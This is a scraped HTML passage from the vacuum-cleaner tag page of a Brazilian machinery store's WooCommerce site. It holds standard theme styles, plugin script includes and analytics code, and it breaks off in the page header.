

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galvaomaquinas.com.br/produto-tag/aspiradores/
body_size: 149172
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://galvaomaquinas.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Aspiradores &#8211; Galvão Maquinas  (34) 3234-9266 / Uberlândia &#8211; MG</title>
<meta name='robots' content='max-image-preview:large' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/1bb1fc971fc58d7de634b5f2/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.4' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.4' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.4' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a' />
<link rel="alternate" type="application/rss+xml" title="Feed para Galvão Maquinas  (34) 3234-9266 / Uberlândia - MG &raquo;" href="https://galvaomaquinas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Galvão Maquinas  (34) 3234-9266 / Uberlândia - MG &raquo;" href="https://galvaomaquinas.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para Galvão Maquinas  (34) 3234-9266 / Uberlândia - MG &raquo; Aspiradores Tag" href="https://galvaomaquinas.com.br/produto-tag/aspiradores/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/components/style.min.css?ver=0bf4205d20217f4e3ca222eb3709c918' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/preferences/style.min.css?ver=0bf4205d20217f4e3ca222eb3709c918' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/block-editor/style.min.css?ver=0bf4205d20217f4e3ca222eb3709c918' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/reusable-blocks/style.min.css?ver=0bf4205d20217f4e3ca222eb3709c918' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/patterns/style.min.css?ver=0bf4205d20217f4e3ca222eb3709c918' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/editor/style.min.css?ver=0bf4205d20217f4e3ca222eb3709c918' type='text/css' media='all' />
<link rel='stylesheet' id='nta_whatsapp-style-css-css' href='https://galvaomaquinas.com.br/wp-content/plugins/whatsapp-for-wordpress/dist/blocks.style.build.css?ver=0bf4205d20217f4e3ca222eb3709c918' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://galvaomaquinas.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://galvaomaquinas.com.br/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.40.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}

.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://galvaomaquinas.com.br/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://galvaomaquinas.com.br/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=0bf4205d20217f4e3ca222eb3709c918' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.4);
				src:
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.4) format("embedded-opentype"),
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.4) format("woff2"),
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.4) format("truetype"),
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.4) format("woff"),
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.17.4' type='text/css' media='all' />
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://galvaomaquinas.com.br/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var ntawaAjax = {"url":"https://galvaomaquinas.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=0bf4205d20217f4e3ca222eb3709c918" id="nta-js-popup-js"></script>
<link rel="https://api.w.org/" href="https://galvaomaquinas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galvaomaquinas.com.br/wp-json/wp/v2/product_tag/274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galvaomaquinas.com.br/xmlrpc.php?rsd" />

<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-230912833-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-230912833-1');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style>
            .wa__stt_offline{
                pointer-events: none;
            }

            .wa__button_text_only_me .wa__btn_txt{
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap{
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading{
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon{
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt{
                border-left: 2px solid  #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title{
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro{
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong{

            }

            
        </style>

        <link rel="icon" href="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/cropped-logo-maquinas-uberlandia-mg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/cropped-logo-maquinas-uberlandia-mg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/cropped-logo-maquinas-uberlandia-mg-180x180.png" />
<meta name="msapplication-TileImage" content="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/cropped-logo-maquinas-uberlandia-mg-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:204px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 29%;}.header-bg-color {background-color: rgba(238,238,34,0.9)}.header-bottom {background-color: #eeee22}.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#002da4!important;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #053b6b;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #053b6b;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tax-product_tag term-aspiradores term-274 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left">Av. Vasconcelos Costa 1600 - Uberlândia - MG 
<strong > - Fone: (34) 3234-9266</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small"
  title="Assine o boletim informativo">

      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Cadastre-se     </span>
  </a>
	<div id="header-newsletter-signup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:700px ;padding:0px">
		
  <div class="banner has-hover" id="banner-30377953">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
